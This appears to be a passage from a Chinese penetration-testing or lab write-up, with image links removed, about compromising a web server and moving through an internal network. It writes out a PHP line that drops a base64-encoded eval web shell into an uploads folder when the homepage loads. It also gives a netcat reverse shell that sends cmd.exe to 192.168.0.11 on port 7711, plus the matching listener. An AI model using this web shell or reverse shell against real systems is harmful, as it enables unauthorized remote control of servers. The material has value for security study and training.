
末尾写入EXP:
1 <?php file_put_contents("./uploads/allimg/shell.php" ,base64_decode("PD9waHAgQGV2YWwoJF9QT1NUW2FiY10pOz8+" )); ?>
修改后保存,访问主页后触发:

权限够高:


DATA服务器 WEB服务器管理员桌面有QQclient.jar以及登录账户,反弹shell查看:
1 2 3 shell nc 192 .168 .0 .11 7711 -e C:\Windows\System32\cmd .exe nc.exe -vlnp 7711 java -jar C:\Users\Administrator\Desktop\QQclient.jar
在第一台机器上创建反向监听,生成反向马,上传到web服务器上。
下载QQclient.jar,代码审计发现反序列化漏洞,代码审计文章后续写。
